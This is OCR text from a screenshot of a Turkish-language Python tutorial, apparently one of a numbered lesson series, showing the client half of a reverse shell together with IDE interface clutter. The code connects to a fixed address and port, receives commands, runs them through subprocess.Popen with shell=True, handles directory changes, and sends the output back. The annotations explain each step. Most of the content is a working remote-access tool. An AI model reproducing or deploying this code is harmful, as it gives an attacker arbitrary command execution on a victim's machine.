 Gelen Veriyi İşlemek ve CMD Komutlarını Çalıştırmak
⇒Server'dan gelen komutları cmd'de çalıştırabilmek için
Client projesine subprocess modülü eklenir.
⇒Komutların arka planda çalışması için subproces içindeki
Popen() fonksiyonu yazılır. İçine 5 parametre koyulur. İlki
komut, ikincisi de "shell = True" (erişim izni), üçüncüsü stdin,
dördüncüsü stdout, beşincisi stderr. Girilen veri stdin'i,
çıkan veri stdout, hata çıktısı ise stderr'i temsil ediyor.
File Edit View Git Project Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Solution1 MY
Attach... Python 3.9 Live Share
SQL Server Object Explorer
SQL Server
Projects
077_Reverse_Shell_Server.py 078_Reverse_Shell_Client.py
import socket
import os
import subprocess
cmd'de komutların çalışması için
gerekli modül
s=socket.socket()
s.connect(("192.168.1.37",15555))
while True:
veri=s.recv(1024)
if veri[:2].decode("utf-8") =="cd":
try:
os.chdir(veri[3:].decode("utf-8"))
s.send(os.getcwd().encode("utf-8"))
except FileNotFoundError:
s.send("Dosya Bulunamadı...".encode("utf-8"))
else:
if len(veri)>0:
cmd=subprocess.Popen(veri.decode("utf-8"),shell=True,stdin=subprocess.PIPE,stdout=subprocess.PIPE,stderr=subprocess.PIPE)
output=cmd.stdout.read()+cmd.stderr.read()
output_str=str(output,encoding="cp857")
konum=os.getcwd()
s.send(str.encode(output_str+"\n"+konum,encoding="utf-8"))
cd haricinde
bir şey
girildiğinde
bu fonksiyonla gelen veri
cmd'de çalışıyor.
girilen
komut
çıktı
hata
çıktı
ve
hata
Windows'ta utf-8 yerine
bununla kodlanmış. Program çökmemesi
için kullanıldı.
Python Environments
Add Environment...
Python 3.9
Python Software Foundation
Overview
This is the default environment for new
projects
Visit the distributor's website
Open interactive window
Explore interactive scripts
Use IPython interactive mode
Open in PowerShell
C:\...\PythonSoftwareFoundation.Python.3.9
C:\Program Files\Windows...\python3.9.exe
C:\Program Files\Windo...\pythonw3.9.exe
Python Enviro... Solution Expl... Git Changes
Properties
SQL Server Object Explorer Toolbox
123 % No issues found Ln: 35 Ch: 13 SPC CRLF
Item(s) Saved 3
Yapışkan Notlar B192102009 - ... Python ile Şeyt... Untitled-1.psd ... 078_Reverse_S... Spotify Premiu... 17:13
20.05.2021 1